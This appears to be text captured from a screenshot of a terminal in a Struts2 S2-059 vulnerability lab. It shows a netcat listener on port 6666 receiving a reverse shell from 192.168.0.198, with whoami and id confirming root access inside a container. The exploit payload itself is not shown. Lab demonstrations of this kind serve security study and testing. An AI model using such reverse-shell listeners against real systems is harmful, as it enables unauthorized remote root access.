 ml.txt
root Golden …b/struts2/s2-059 master 3164 18:47:17
nc -lvvp 6666
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.0.198.
Ncat: Connection from 192.168.0.198:39814.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3cedcca1dcff:/usr/src#  whoami
 whoami
root
root@3cedcca1dcff:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3cedcca1dcff:/usr/src# _